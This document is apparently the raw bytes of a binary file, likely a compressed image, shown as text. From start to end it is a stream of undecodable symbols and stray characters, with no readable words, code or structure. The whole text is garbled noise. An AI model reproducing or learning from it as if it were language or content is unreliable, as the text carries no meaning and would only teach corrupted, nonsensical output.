�6t���|�:^�oNwx8:u8y3�� ����$^��/�[z��2)�H��M2C��e�&px �"�1�xp����q%���?d�_l�v�Br��}K���'��pk	��4�`�"{��#�(�G��d_�B��� ���� ��$�Q�_��`%�~C��$�(z�َ��G��p�*ā�oņ���0��l3&7`p����z_�,������l�g�8�|[!�wՙ~h�9��-��A�%�	l&�O�9�m�sh��6��Yy�d�A���y��s͐Lf	���#.��>�-��_o�����D�k�!��S1�-���6x�KlA��$��93��il�dϡ�v~��~�I�Aza/�hq�������Y>����l�l���ONhܱ�S�e����2@>�0/h�1�x��äp[!���KH�3���J�d���Da=�=�+� ���ad�$'�c�̋��N`�����|�+�N�����p�}�_姾�&>��8�e앗�������^���l=?��������  ����	���o�	:�{�C�g�>���YONl3�������y�|��"�&>L=�a�8K���	%�-f^�;����x���!�v3�ס���?��{K-�4�8[���$�l>�~��&g�!j�dRK�+=�~��� �������e�}q�gC�^o������
���,����I��p��m��}'���Dx[�����V����}L�a�Sl��#c���k��o^>/��w����u���-�q�^&od̏-��=8��=��H�f��jSm��8޾����.�z����޳��� |ېI�f���l�<���M�����N<y�}��݉��}���$��m�Q��^l�^�b��m����v[�[Y,�g��o��������g��d�OM��n�qtbݙ�a����g6[}CǤ�'�L�[$�[K��Գɗ�|��l�ޮL�m�FԴ'�l�2��o���y���L���9���/�l=K�M�?"	ᇡ�R����������Y��-��Y��Y���a��}����K�?f�z^磳Ŗ8w$���'�,�d���$D���'�2f0���&�,31�bK8[�� )     !1AQaq���� ���0��@��  ?��ތ[-��e���l5�;��ߠ�P�3�
#�FWW����WZ:f��U�K�.\�}.\�[��Y���7����X�i�艘��ˋ� '�u�w�Y���T�R�_�k��~�J�¥J���>�1h%�/�qt�}n\Y�؋1b�_�u/�z>�BI�|���u��� ��,�������j|}�U����2��'�Lǣ*WG�J�]j`���&巘GH��	�}�kI��!-[�1�/��iįJ�x���X����5*S)���>f��
?�D�G���+�� \Њ�K���FO-�4ߨi:�Mz�Lt�_��J���� �����ۼL�f/Q����N��{�0f� U-�'f `qF\����5��_��g�	~l�r� ��gU��%��?�C�W��	D�T�S��o���T鬯¿1��Q���G�o�à�L�.^ �7�E��#�����<�o���C1�h<�K�AЇZ�a�Lv�h�?QL��ſ���e��A� .�05�(��\�w�?�$F���ȟ�z��I�$�Ā�n���Oʺ�T�:g��Te��?u~�O�R�-�1t2<�̼�AL� i�s��%.�����𾮩��Ӕ&Z�#�������dV�Q�K������Q���#��'"�_�?����T:_S��j׏���4\�~����A�9�#X����!��Ԇ��?���}.\�����bB�*SDV`����F#_�Iw�)�7����*T1Њ�T���h���N�_��uP33.��n�	n ��~�`���ŏ[�}-�}�ol��K���/ľ�� ���:��w�W;��u�
�����J���+�^X{�jt��b�7bw���._�,������q	�,nߤת�VO.~��g��5*T�]*������T����)�� �]�k�M��e	Qp��TYc��[�� &TJ�n�_�����:	�+Sj|:T� ��o���-�*:��t�H���O�GFh�*W�1ЇJ?q:�P�L�@(Cw�3Ҏ��W/���q���g����s"�L� ��uNL����U+�5�� ���5��0�˕���>G��W�\���i�������~�_E˗X�EZݹ�2?�Q �@�����R����t?�*m�ˏ�����a�3��u�Yr� �]G�J�)�]Ss����e�X�F����MH~D:�C0D�1��{�Q�?��W���m��D��� �	u�v��_��7�r��a����r��?��>����%D��D��v��� �g�]�>d_�2��D=)�d�fI{���5����:,�r� �=.Y_3����..�y��$˲)�� w��Y5n4!���,׏�p%�nkC<���!�N�?�t%J�&z�J�M)q�O�EC�� W�e��  ,_��ďC�׎;n~��I�R��0_ �:� �H,���M��Oa�эN�[C�)Z�c�[b�]+�\���R��>�B�
�?qf����ЇM]o�?�%��̻��DZ�eK�d|�����H6�Eqߴ��a�Pؾ`��/���%��j��Ԗt�}�����DQK�EQ��K/a�b���+��?�"���G���E`E�c��`��#n��J�0��3�U��x!%�\���f7*
�ݛt��.�� 2hO�b�=��3�r��}�_��:g0r��� �TT����X��~�Y�?��k)�i���r���ߣoMƢ��������7A�Se#TCj�/1�� rF�{� ��� ��"���9����f����.[�2��Y������}o�1���`�x���w�h�l�� ��͏��^�����ĳ�����D����.$e��0���x)@ۀ?����'7y/ه���
&���L ��X��"ʫ���.��i��i� e�o����Vo����c�а��u���%&-Ɲ�+�w�_S1S}L��0�#X3&k�� .���Q%���.���8�rR��]�W���|�)�aG�SXYGY�~ҭA��@�8􎕼4��g�.aj�z�(����%
�e|����|%9?����'	{k�2�nL-]M��!1� �`þgڄ ���������������C� ;���:N>�T{>��$LFM��e��ȳ�����5�����5��c�N��*�j���B�[]B�_��R�%.����?-Ć5��t�^{�Ҏ++���-�� ��YTs(�T@�w*��!�� �TÑ}�"C2;�����2�k�,�O���ʮ�;ͽq����.�4���i��]�>_�f����[����o��P�� G�r� +���S�Cg��!N��ep��������P,���r���5*9숮��s�(YNp}�T��.�˙ �V_V(�ƶq��x�X�;�$;�j��f���0RQ�4~�����}�OI�`C�7����Z��yG�ܼ̑�U�U���Pi߹�Ie;�r�z���ZEx.޻L��Vk!�\�Ғd��w5�3�4w�ǀ\N�C�S|+�qۯ_��4��i5�8�w��� �� �k��Z����#g�R�F����ЊL��g[%�.2�_�GO�*,^	m���D�69|�Fפ�c��h��y�Z��m%� ��"�S�P>��~�IEbQM����D��OB�����.d�;M�����Bｓ�"�̕��h�Hy�5b�	�b��Z��ͧ����<��<kx���������k z�e�e9T �1Мf�~w��Rǈ��cu��b���k�������d�R��pm����
)��z�X:c`��1j�>��ȱ�~��=Db ���ۼ����MD��%njB��De?��_�C|�.�z-PD�?	�+ܷ���U:�r�_�g�}n\]5GM�� h��s2ئ�ÃM�{�.a/� z*1��)Z��(`zC4�Z��!���\���_lg� U��)8��ޑ�S�����0U�-{��K�7������ ���TI%t��
.��H�o���=c(�o�P��H*X� �0]��4��eb�L|Gf޳V���\�H0��r�Y_�\��i�Z&� ɐ`�;n70�K���5��@@X�ޯ�7�]���s#3��~�]�W/��7,篼}��p�(����~&�j�A+D����
3��Q��Z*F/�eW�� �W~�$U�&���y8� K;�ʌ\�]������`ܺ��n�VVn��4��i�m�;��A� ���^0w���\�����oV�6��9�|���ݪ��^�]=&�E�e���ɺ.j��Ӿ4�CF�������,kw�)��'t���dٶ��2;;���-y;�zǲ�L*l�nϣ
4y+R=R&����i<���'44�b0�����4��+O+�ٲǴ
mB����k�GJ�6�!̎�������_��n�����=�	ۧ�c������?�_�)}�]�{�,��P��/�|��f�\��1�,�f!u�(i�*G[C��3���+��-����F��*{Kt9`���Vת|�icNX\}?z(�����������l�
�駴>:�_����t� ���� ����[��܌���J�{³�5��e=�юס�g�j���y<ص��:2�@{�,��af��/(���
��� ^�IW�{#�x/�N'3�yyp$�w��*Y@i7�ٖ�/�����(2[�/A۞!��Ma�[}0c0!I��d��e��1��E:?��� �:�#�= ��E\O�s�5�BR�o5c��U��7�� [(��e�i��޼E�dp����M� ���fط�o& L
��.�^ҧ��K�=�M �g� ]�`�q�ܯ��&5_0,ɢ���\�k��qh��2��B4Y�6S|o�tC !�Vrb8�0����1S4o���p���0*�6ӳFxt>�0�Eq�)����Z�7��LX5�{�"��alح�'�+Lw�{���"w��;��í�G";�JzǮ?�T��"��L{K�+=�r� �b�`��� ��'B*��M_���`������(x�@�m��+44�n�QfǅW�v�� o7���7�m!eP^��耧(f��U`q��u�����_��m F��g�a7M�+�W1K�Z���#�I�y�j����v�q4CK~s�O,f�Λ���C�EXl�,�0^jɇL-�<�k��]5�X�Ӽos�W>G������ް����G�f���޾ �u6eCB��=�0��M��|� �"�-΅��vehSź�~��yY�v���4�t�_���!	��LP�A4|�v�?!Fi�DT��ޙ���tQ��f�}���0���"әbM!��S8%T�\�cLq��k�g�&S��o"�#�E�[J�˕W��4��]F�0B.b�/�~������K����*Xx�� ��CY�Wze;�k���镻��7���d��4��)Y���b^��+��f���L��ш9�g����X�kL��P7�:Ĺ	�����1 �Y���P����=<�C���� �vM/�p�'z��K1^�� ��n��L#?I;��3�� �g�c��ԙ�3Պr)�O��:�.�b��L���#�g�oX��31�HP�����p�-��4��ƪ���̣\=u��Kn��6������ڕH��)^���:5i=┢R��w�t��8���$�W>o[��6��pr�\��#�Qi����K�H5`�2��8)Kq<�}���>��L�*�W�P㘦P�^�D+�1�(
��p�F��Fփ~�?+�O� �2Lp��Cd���Иݨ���0'�'y|�a�ܗnV&�S�cf��'f
�� W]�|�21�G�g�}�p��m���ʎ�^�����N ���1'$|�����T��
���H���3�^
�¨k�=�I�kq��뗅�%��<[�phU\�H��j�9,`.^��c�5�<&o���n�Ȱ����Wi�`v�Pnd�%���f��{¡#Cd��Uh�o��0AA�D{�<E"����5b5�`�u���l�Ԛo������p������+&���e��~�J*�� �) ��A��5z3���1}h�MO��<�ǺjC����u;�`�G�Z���ƿ��;���%b����a�!>?+��֒�l��2sm�Qv%|B/�S�PB�����=&ܵ,�{�?Q��}.]î����)������r�#��4�o�`h�[�u�5Xtj{E��)��3�6�s�2����ۃBWU�1���z,y�-�|�ၾ�V�n%�5��V\x�L�a��0'դ�a}qȁ�Ɠтu��'��vW��z�Ks+]��kJo8s�M2��>|���8N��J� ^h��B5�ɝ4׼F�TU�@�$Y]�M>�Ph[��{3��ɳ�k0`bE�t�o���3/�r��	J�3� �#� c��K��M5�u�ADw�k�?���:?����e�`���1s������Bk���Bz����� ��b��:�/�"	���b�`Ӗ�-����*������֭�/I\h��a��e.}P�bFYыdm0�nbfZ�09�OEF�{�Q��B�u�fe�U�c�^/֠�����"�+��op�i���GV�x01f�ՆA�װ������a�єK`�����<�����Q�`��W�-13޴��?p�^�����`���cg��GC!�� �Oɬ����0ў�+�6O��� ��:Xۈ�%��6�	��A(E7lu��g�&:��1=��k�:ǫ���#K�O�,�}��1����j�9�+�D�:m��$�lBt&��y�l�H���&Zp��4�0�Y�?���+w�W��ī�*�q����åg������Ͳ�XG�i��s�ϝ{���)m?od�)�A��AvMG����1÷�8:��ܻ�Z� ��k�^�����XݳFZ��0&�꙳��9�m��E3c����9B����rv`Ե����\�՘�\qq)�I�����,�pf��5"�\�l�\��e�5Ǉ���z��[�����.J�zq�1��Uⶆ������
��:�	����������@؂Uv�渽��wޛ��-k{��%��FV&q��+�ÉٙJ�Cz�Wpc�r;� �\����+�b;~����ɑF������  	t�
g�B�j��c����IY�2���v� �hd���bWYj0�T����܁Z�G��/��GWB�0d����&�C�Et�fA3V�� ��:k#� �Q�c+���A���%�É��/�����=��pd�)�N���n�Qƍ� ��J/0Bb���Wv�4�eK�L71/�B�]��By�a�{�`���2e���Z��L#���Հզ92D5��i�E)E����Ʈi��+�}Ct�&ҿ8a�8��t�Y�l%���΃Ѳ!����됞�I�x�+�y6����V����z_UA.8eo7����WB@l}���`�Ҁ���*<V��6�������۫o�E��#�T��	�<ŐHB��7�-��\�eJ�f ���<���81��c�T\0��o��;�� �)d��7���4o�a�b��A�s-���/b�[S��z�\~�	����]���q�_W�ˊ!�x�������j(�K䘄U
���� �AA"f�}s��Y��(e���(��}��5�����E��[r�����P��`���K`冮��2�QԄ��ZC�/� � F3[Lg���ۆ�3,9�h)��TT$���u�W�%!r0�g�#F�Ŕ��IKe�F�<���_���T��/cRk.�mOj_'IEX��{��G��~0����O�3?���9��1ח�*bc�oa������i��>�m�ְ٪���2ê{�a5�����2Z�`&�1K�y�5K;$��U۔UE���C���!}qsz�p�'d�RM{2┘� o���Q�Ƽ�^#��Z�&��n�[��Z��3��+��,x@����|=o����Y�K���,���]�aH�oLu��������A��0tP��|�� ����]�=b5{'�`���݃��!�Z�.�����4���Xf��D�@x�r�ż-��x7z�~*��b���Q]�,ô�:@��ǆ�}C�d:���?\z�:���kT^67�C_̸�2�H���|�%]k�(�܊���������f��_0�o6\O�Ŝ�/�堨��5��/�Ŋ_K��X5��;|˥�Qt�|�����\���ˉJ-��p|�W���tIx� ,\YhT3 �0a!�V S�eF��v��<��ɇ��/�W����2��ֳP���~�0G�X��b��AB���7����A;�݌l�P''��� �	rݪ�h�]K�r�,����b�_��-���x)< � �̗l��OC������?+.���
)r7�SM���b�5�yИ(���편;=i\Fh�j2�J�F����IS^� �5�AL��Xe�|�2m�4��)�I15n�J���G:1�A� �r$�m��C��1X�i�P��l�'=ŏ��S' �-���LX�Űӣj×��Z=o�3��Z1o���%���.\2Ac�V��U+�uDK���5̗�����}��"�E/E?71e�f4r�)̬��.(!0�2�!(�H	/9���)�RZP��+�e�.Ɍ�[� ��4�NFC�i2*��E����cpO���b��e�I��|G�;.?tub�^�_��ոu]M$�? ��i¾��E�j�Q���3�u��=��1��_�'v��h��D����\� "��xc(k8"�np0TX� �؍��� b��"l �H/�WF�^Ix+YZ��@�8%<ѳi�h��M��4���:�vf�g:&lSG�����E�0#�>�a� ar������@-��ȰF������ ��t���ܹ����*�����ŗ�t.�[mR��O�� �z����1��T pJ��]n*Ic����[7�虵�c�2�J-��/�=���W�"�g����c�p-�!�(ˍ1V%"��'$h7����a9��`�x�Uv�l�3�y|OR0�����䗚�ӹ�Q�����P��P��*,�s-��OSH�湘^8�M�Cig ��C_ G�!`U�$��U���& ��DY-���E�̘���F*�,��0�C�A���L��K�x*�@Q��ؚ�9F0�\9�e�a�d:�K�"erLKW�"�%���v�z�ZC��5�;��Oz��`�X���v���TX&�s� �k0�t�q�A�Y�/�ca)��x���OZ��j��0���e�"VQD���t�Ec�������U�^�43�I�%�}"i�8�	X��`�F���PX+� ��y�閠�B�/;���:�{̇�nXʇ����A���y�A��Z���3.,a��eݙ����7�n\�r�˗�7��0�>$}���`�����K��1K��_���i�W�*^n�Z�04H �Pm!�:Kb�;%%q�H ݜ������5(��Ƃ{� 	d�3��W�Uxe��%Ad�U�v��(e��҆�(�KE�_ s>ڇ��sQkZã��� ���q�����ʃz����5�#��f\���sY�e��Dο� �˄Y{�ZnG|��;�?��2� �R|�C��n�apO���*���~LD����!��@B�5m�E���ku{8=�t΄%\�������
G�`5d��i�$�濺���54���pG��7 $�G0�ogF�a,k�-���ߚO����C��kl�P��Ɖp�x�h�Ҝ[��0�dĂ˴vC�j;����?���3WKĿț�I����.Uf#��9�X�T����!�6�ח�LӃ���~�g1D:i��?���m��1t{�qr2�gm���#X�ca��fe����gt"�*����*�.6�R���?Ny�b	l��
)����-�ܕ��̣
/�6�ңV��������mp�|�`tC�#�W>��؅8}L�]K�轎�U�?gUzf?���� �� �`�*�n{�lF	p�Ⴢ|G�h�L�H�MF���~v���'�?�~���� ���� ��Bg����h]�E��^������D��%�����t��b��f۽}�����4\e*,�q0��`Ne���KC5�cT����5�B��@��s�2�xv��iMj9�0��K5[�ln��=�G����: �a���H�1^D\b
���IjM[�1��N��'��+m`�{�[��������A��eif����4��_s���~3&�`���>`�X�<E+�9v��h��L�G��kWv�k�)c��  � ��G���0��5���o0��s����n�۱��=����i��G�w>�����o{I�3�߃�������Pޏ�c�a`{o��yض���ACk��	F�%�{�������")w�x�%�_�R����n{��mf�#��5w���J��m9\�~�)��U��in<���:�n�A^�^�*8m�%$�r&%EXbq!t'v�ڠ��
����a��\hHB��x��E���[�Ƅ%�4��;RA�y%��K)�^�<�lY���{J�G�	c��� f :�K������0�r�1
"�i��d�9�v� �W�E�)�S 
�h�>3z��aF��3k(wy�5���_��]�yx�9��M׿�ލ�}e�,��IH8��FZ��4�x�����p@�=��MH����'�q�{i
%ӟ�7䂿8N�^���h{�~QZ,z��n�쐸0�{>��ܹx{��f}f=��}b�)�e|����-Ȃ�$w@:�F���A�����V��֋3�\%�&e!��8�pH�3�`zi:}V:˒C�<����i���ܴxY��u������ϙ�G�ŏ��n��1�u1.%o;��@��� rɥ����t����,�"�Q;�,�� z�Ǿтk)�(m��a�wl������洝�wi���n�3�||��k���ǂn�3H���<;{1
��)T�� }A�Q8�g��'�G�L1�cU���DHE��	D*Lb��7�/J��-�m�l̰Ϣk��U��b�h�uḁc�!�`َ��S�;m�9��K���5q�\�S����(��(����}�X�!򾣵�~*��6���SI�Ŋ0�j&FX�d��n=��c;�����P���� ;�~���l�b�T��8���/�%&@���#`��!����,��ϒ��U��S�/���W��訁��:�]7 �׹!\#H �`H ��^"�s,�:&������������F���hs�P޸k��H�Ͻ��PX��D��)�E�i3���+{���I�n*~>��1z=7x��Wq�/R�H�%t��;� `�A.��vIB���t-��oYx��]%"���1.Ɠ���Բ2�����+Yj�؎����4z�v�
����Ը&���qo�c�AL`�5*_6�*e!�1n\X�0-Й�ߢrЧ�+�X�������'����uP�V�R�0\}���uf,R�̋�@���Me]�fQ�>]�Y��]D͚�ъG�79z3n�����V?�cҥJ�+����15��ᓪ�5{��P��ȝ��Ms�23O�.�t"�x�u�!碹܃���6�6`�P�,<�c���U�V��>!���vR��d6��x��:}ᯬ�Ĩ{:��	@0�BS�|BY�C�3��:5MO1���� �"T�p߀�ʂ �&���Z�:D4�l�Fe�=��`�Q�7<%~��Š��|u:�j�b�ψ M���&��}�͝iw�`�|�@��Sp���ǣ=;�B>��/�w*M��=�� N�Y�5�G�@�U�5oz7�ؕ.`��s�۴��!�{�mT��66e���t��.�"4�eE���V�A1P�X�#��W�;�ԋGl�+��:#�f� }�^�՘����Q���T���n��w��V�5yt��b�i	�>�`	V��Kڈ�%V%m��A�-�,��*��l}  ����G�(�J`@��rlvُX:�~�3Ae=?�$C���S�f�ݙu�cwK�B��Wศ�H��E^7_��	�6���q)thJo����U��K���ƾ���JPŠ���?AZ���7� m��]�6� {uQe��L�"���DT(�Z@H�O}}!�&d}~�c߱Ua��i.��6c�Gp�l(y��bt�9�  �`p�Y�*��sw
�^�� ����(4�7�3�CfQ��L�TǄ�1:��C1b�j|��E倩i
	��X�Ѱ� 8eS+�}$ � �ć
P~���q���e�]N��^�_m���F(�}qۗ�d��b��3H������L����A�1&�Or*1նC�K�(��v%�B�n�h�͛��p�L�M�jLm�,�y��1���>J����ㆍ1��E֚��9�Y��U˪7������$��q^IZ�yG�]�p�8�/*>����T�̭+oԱ��xKDvf@��<0K�P���q�� �
����0G��.��_+�7&�^��&}�=A�@)���sS5t=���6�>�eӳ1B�� �;CjU8[y���_,��	�FE`�80����2��.厣�Go�J+������i�U�ō>�'x+L�MU��iU��Ŏ����ׯ���C��� �Q��_P�+ӥ�<��IFq��=����M$�%2��㙐&�5��J�vH��P�ω�j��Hց�ߨ.S�'��Ȏ�����J�ȏ���!��T��M���
օ���� �5��5!`gF6���<��+��2�_�xO�?�H�}p*?�?�Z�Z��
#:�/�C�Z��F�AT!�B�fӣTcҝL�&���'��l���<�u6���Z�yp �`Ψ�EԝN�ON��ɞ��G~Hc����g�/�R@>�Ⱦ�JkE�G���u�����/�Bn�ٹ�� �G𺔆�,(�JfP�����7��Q����9�L6Ӽ�a�����;K4)��y�Dl��b�W҇=���	[r+j�\�%�U30	�홝5���{����T4A��Km�����n�oi�I��>�:�6�p���|Fl����8"�bkk��<S)>t��%��~�*�5tN��W�m�A�L��Ů 
2�@\�l� �C~�N���_���#�����-��5�*%����� CѤ��Y�n��V�\Kga�l��]��?E�!�e콎�/��a����XM7��b�b��g-2v�(���1ߌ5a�f��6m�Ae�j(l����%o:{�	d������G�pw(�@l���� u�:���򧦣���|�0��ť�e��K��L{��覻��~����K���(Gl�ŕ��k�Q1�@�CU�4C,K���:1�GJ9F���w�4AMv�Ktt:\y#��c����T�p���B�ݿ"��z�.̶�7!(Y��M7�Ti�'��o��M�[������(H@�V��[y�4�(�T]�0�"\�7��`\J.�Ov��G��c<J+6�t�i;�<.�����`9�t9䐛@i��J����T@:F��E�Ic�v�
�\3x��~��K��'���5¯h�AqOyp�_oD�\Q��f�Q��QQO����i*�Cr)X�5(��v_[�i)�4-�г�yp]��!�WH�+���y�"�6z�C�ꂰ�L[�}�+5q�7�V����Q�B��&��?�V���a[]�����Yp�����m�p��s�$�n������X��b��J�ˊ������E[��K��B�~l�RBַhKb���8|�W�
cZd/UuiJM��E��(��Z�hx�`����3N�Ȥ*���6m�\��4�b� 
P�?��a�tY#]}�K�]2�ul��.ɧs�.j��_E�iӻ��!*���
�ض<Wz��W�E�u��/G��;� 1J��B���,�CO�b�����{�+k�
�(�w�^�Rp�筞��.G�M���C��!(r_>���
���/�	�dN}N���ܷZoq��)MV���P�#�&ױ��d�rRU�𐻱.�Z�O:�P(�8e�د�S!H�K59X,��� ����/Pd��
b�sE�YMѓZ�A��N�TO�4�Wf�Ori%�7��j_H*��p,xl �Lh��k�e�->� ��_W@����S+�Nk� G?�����-�
�_+�W���[gĺ�~J�j��f��)�����2�!k{�_�S<�р���e\w�Y�M&%������Ydz�ĳ�&NB�E"ʹl:�-���߹paz=��͎����g�SFX&��bTq6�� \�C��Ot� H#g'טqkZ�aK`�KGgF�y��Q�-[��JUq b��(�o��C`WF hik���0�(��iq�;�b\٪�=b|YZ�x"�|˨Q�@BOh��,�I"��� �(�b��OK�e�8B� Z�e��x�����XEH5�M�h�f�ZǴz%w��N#�5$��h�E�}R�}!�D���J�`.)���&��k`	K
H�Ŷ� ��4:�[��w�In;���Z�;!i�R��cA8�TalJ�0JɆ�K�3,$jؚ��s+�V0޹{L#��ë+�&a͛��/q�ݾ�@G;fcr)��U"Hӎa�<�+��S5v���G�2-���Y��vhjw��A|��"�sI��f��i򩙾��w� ��X�/mU[`�׵�W[ї�"P1�{�K��`>`�,.c0�]O	L�S$x[�H����� �Kh��Ť�.N5�bPa�M���m"Ђ�1��Iix0E?��
��,����|�9��x��gn�FgoL����[�"����1;��]~F}z+���`Y\���4�ǢU��2�Ľe�=�T�Mӄ��@B8�E�Qh]"7����eՙl��Aw�9�PPG5��������#pj�����h�zAA2����{����b�J�5��^�
͜�1��1��e��� ,��Y�F� %V[�����2��vy̤���Ȭ+A�U��h�8/E��z�ps���[����4+�8����L�w�E�j�B ��@Wh{�\X$w#u��&�* T� �T�:��y�R���V���n���T՞]�ګ#3;b����hbv�Q��5d�56UY����y�
����,T���Ը�N�)5Mt�
#�P\h�8����üN�N�Ę�c����xt�\uZӲ��+�
�����~�*�؊����R�,֒�1���S]�3h,8��LR7�W鋳&p�L�h@x%�[ou�m�v�1��]Qc4c��D�"��\� D ��y�)Ɖ����d��P���.��(Kr =��1�r��,������7@hp@�f>�,$n6oN�l��{E8`0�D��*-3:XB崮��&�ˎ1��F�|��&�
2�'�e{���#94N/.<tN0[�[1�&WF4�������r+%,K2�L�K�2��"����,�NL7L�Øp�/�I�''�Ew�`8���S/x���]�7P�l�'oh#�E����5�{>�7�1�Y��J�l���!{R�����7v�}��Ex����~�%^Q\oX���{��"ŇCq�v�_�/�Fk!�#����4�r�j&�ȭ�̶/f4H.�7r��Q��n�i�����Y%��hÞ�@�0쎧�#�7�Ѓ�'� x�Y�B���j��)	f^b���Z��\�$�E"�z&+��HŘ�p�U%�䂧��u�+]�,AEN�4o&��q5�
{�*�x��mw�W�(
���_���fU��h�)�8�a������ �:0!���uP�Y�[z�a��iR���`���/X�<>��B���G�R���K
���z��ؔ�WE����a��޷9�G�"����9��8�0��-��۽e+9WwJ�ڢ�np�Hq����8O�b��r�#��D�$J�5�� ��;G�=`����1���2�F�1^.!��P)��M\[�-�ǘ�,5�+��Q�����4�J�]���@ڡ[������CdG�f�I��1�o��<�7�G���ۼ�����v���+DZ��8{@�3�vj������
;cU�ل��`T�����Hݛ��A�J�g���3nbh�����y�o� ���>` ��O'y�m�4�%BUZܵ�0��܋N69/�!PS��SR�Sz���&�Z�u8���$+�"F!��V5�qU�������fE2�q��O��s\Y}\�����3(��5��l8aia~�u:�p�#H���/V� �-�j��Ҁ	a��+�&����L�K�ȈºG���J�}�䨣.�Gu��
:�o�8��	�k��s�^?� �߳qT�<�1�U��a�U��[},�ZCu��(��-�;�Q��ي��J:��P�S̫,�Q��$� ۩�k�2�O�B�#!>����\�e0�Ɛ�c�q���U�)�3�|RYp��`�Ό�Í]档
�0���ŵ3'	ʟ��dHgh��VN��%�3��5H�o1�mxAٖ�Rm��6)�1Tʒ��WV[&���K�����%���L��wZbP=�v%)��-6�о>�2�i�lC5g�r$��!Zww�����:�X�- ��0�������z���Q�݊��c�T�C�؉��h�7�����l��;=�q����ü��B@�d>�'V�8��s�YY���Wy���Uz����՗4����Ĭi��2bl�Ԍ1����>^�l"LE�`TU2��ʘb=D�i�0��%M��ϝ��E��d�X�9�Gq�KV�dƤ,2m8d�������u�½vap��~�Ñ]�Wu2�v�
��n	�2����eVª0}1{E� [�����h�UWu����^ib�'Φ&buq�/�J�Qx��D��|:10j�pC�����0�����#r�h��G�s����F7��ܠ@��4w,(5n�#��6	T��Xph��3 hBeJ��"�[*��VތR��Z�+�`GS�<��B����`H5J̸��5f��g��2p�֤1ܡ�!�=� {�!������b	X� ���(>e�R��i�H8�º���y?q�y����U,*:U�"�Uh�R�p	�j����M�`A��M�	��<� fp�rx�����G�d�<rv����v�a������c�_PϭjL�5���5�Il��2�ڝ�S9�ӓ��h*��2ьe��遉�v`��g�����Ηp��+��7zb��� ��ئA��"�ܣ��{�t��?�Z��7)sHg�D�5У5���f�8��c.����:���{��/i�$��e�[�찳�*�n�TCh6�&�'���&��R�|�y�WW}�f0���**�k�� �J�/�~�0�!J�z�{$c:TC��Ug�th�ɯQ�Ә��L�6.l>�F��V�(E� 
��hr�os��P/#����E��UMm̶�:���Sd�	�L�1����$�q%��ȵc�t����5.����2�ja�S�>}�M�W�Ф��ÿ$}�j�奓�Y�<�7�A緣�:*9��)�K���z�<&���т�:�e�1�4F��΋ʸy%�[ٱ�U�؂���c�?�xA��;��x���c�/sG��	�ȑj7�s�I���S�u[�Q|���Z���~��"�;$&]5����)`�]���ҜcC@�Z缴�I�5]r�0���4�D峱�46-LvLM̵��{@���3�ն:� �Q����dM��$�"����i�h%���'>&�#f�"�0-P������ 
��M�'��}��JƤ�˺q��0Ժ���`����:C�&K�>�v�(T݈UU)0��s�я:Dň����X���EK��Rv��1*�{/̦e���^ׄ��;�s;�d̵�Y�x��l��2�Ǿ��)ο}^ҙJO�El��}%�{�����_+ȋJ_1^����O�P���
:�Ya8?�	w�(%RR?ɓ�4��݇�hZGj"J�<�J������s�)z<��c�]1i�b)��,�P��1�L[y;�1:tYw��������)l��Z3A�H�+o�����(�q�5��
Y֢T�.�%���`���A�_:o��CЅ��S����a�l������ ��F�� ���cЀy����0Eu�VX�(��H���XnO�����`�i�02�c�E�ļs	�s� Q07q�Į�;����8-���Rc7����i�����V����Ԅۑ��uVDY���5��?��Wa���DTCk������X���|�#�����GBP��&صڀ��8~'(0��!3�f��y�y��x��QH]մ��=��ְ-[[�i�4�`�"[2�b��x[>?+��'����DY�#��<@?a�u/��J�v��`�ڑ�n�%ɉHm9;��B;���S�u=X
�U��s�B���lP�sFR�����h86�3AA{p� 3�꒼���P����Ghy�T�4b\F���En%��fT��Z'��w"�2��g.:.a�ޚ.0.o=`Pa�6�C$�h,u��?�׹;��)S]����a�3'Vf�{|%M�Xj� �<�x�.��#�NaX���	�t�9'���z��cWgI�㴿Wt�?�9�>���\;���0�_�T����Z}M9ԟ4� �U�V�����<_MQ��vF��]V���)͗�u,6����݉Il zE�� ט��5���zʗ2Ӵ�ˀk)�81P��(�ih h�Q��%��,n/����n5ø��U��s$�VXst8x�S��-��)��� ������<:GJ��B�U�Qd���0YQ��3,�{B������*ځ�����AY�G�QB�/2`T��v�#��I������7�:�YKJ��(޳�P���/�ee����8%̤��;ǯ2�7�KU�R���y%�/�>�G.����4�^W��CVf���0U�ptV�Oz��Q�6�v|�"2c,�{���3y���ǞS,����S$D���K��0/��t��=����òx�����D]��}�=e #!oӵ�~�|� �c����}>���2(�]{�v.�D"��b;��)�% �1U�L��fW����'8c�VQ�8����AEr1d������,�j��&�̿�6<8~%���F:\�83Q
�YER��o�R&r�0٣\���*cA#����|��	Ř�fC����W	cD���Gt"�h�BӤ�k*oDK�D ���{��6�\�Kv��Q�mO�\�E+cSk�6���oFW��� �+Ƣ*SR\5��h��~I�>��������$j��&9���3H����'RO�2��+E#�T�Q�q�{G���+"M�AV�vĶ��B%Q�u����3�P�p�W���3�� �0��i�����{��P8`*�W�9y�P�P~e9���`��
�X��Z��MY��(\^`�o��˿�a�"�@�Ҩ�a^��B��d�J�R�8�����!A4
�0��e�<���2�R���?��L ��+����T�� a�K�, 0 ��v��}�3xe��|[rAb��i/`�)�� kPR�+��
b_r�a�N��*� S=B4�U�=�V��O=ݘⲥ���4�۵LU�1�L�;��B<Sn���\��g����t��M���l���r�H�S^5ረ�\�����X�9?.T����f�����?,�v>D&��%@���8ļK�*n=27�;JKD5ph�Y���˯I䉢*"�o Z8���K:B��}� j "&Q�C%�p�7�3+Cy[v0l�a�Z;m3�=Ϸ�,e���V5�%0ݱ-��+�Ԥ�R�"M�\��7���hZ8�G7� ,���nݡ%50���P���.�b�	�X�w�x%�cXco*c(t��KX:��q��llm;X�S�P��� _������9d̽���7�TL.�ߒ./�I���i�/�)����N�m��� �E���`�	����ڶ��;�Ƙ�o;�ʷ#�����b# �%Å���9�4����E��e�)g� ��V�9+kz��T��<@��O%�sg����0��i��^�E�eL���a=�˩�`�%��p�{�Cը7���Mv����S,kS�x�x�@ P�1X�m6Pe[�t���y��^7��k4��L��[cI^	Q�·~B�3<�(lE���hJezO��m�5�{r������_���MA��D4N��`�DV�՞H���GJe	PbeAj��єZ[p�ۊ� JX5�+tm[�S��v.�a"��э�+�^�,w��qX����}�)���!bM�~"��v��;`�j�@׶`�
